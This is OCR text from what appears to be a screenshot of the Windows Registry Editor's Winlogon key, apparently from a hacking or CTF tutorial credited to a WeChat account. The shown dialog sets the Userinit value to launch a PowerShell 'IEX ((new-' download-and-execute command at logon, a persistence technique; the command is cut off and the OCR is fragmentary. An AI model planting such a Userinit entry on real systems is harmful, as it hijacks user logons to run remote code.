 setup
SoftwareProtectionPlatform
SPP
Superfetch
Svchost
SystemRestore
Terminal Server
Time Zones
Tracing
Userinstallable.drivers
WbemPerf
Windows
Winlogon
AutoLogonChecked
GPExtensions
SpecialAccounts
Winsat
WinSATAPI
WUDF
LegalNoticeCa... REG_SZ
LegalNoticeText REG_SZ
PasswordExpir... REG_DWORD 0x00000005 (5)
PowerdownAft... REG_SZ 0
PreCreateKno... REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5A
Rep
scre
She
Shu
Shu
Use ,powe
VM /pag
WinStationsDis... REG_SZ 0
编辑字符串
数值名称(N):
Userinit
数值数据(V):
C:\Windows\system32\userinit.exe,powershell.exe  IEX ((new-
确定 取消
微信号: hackctf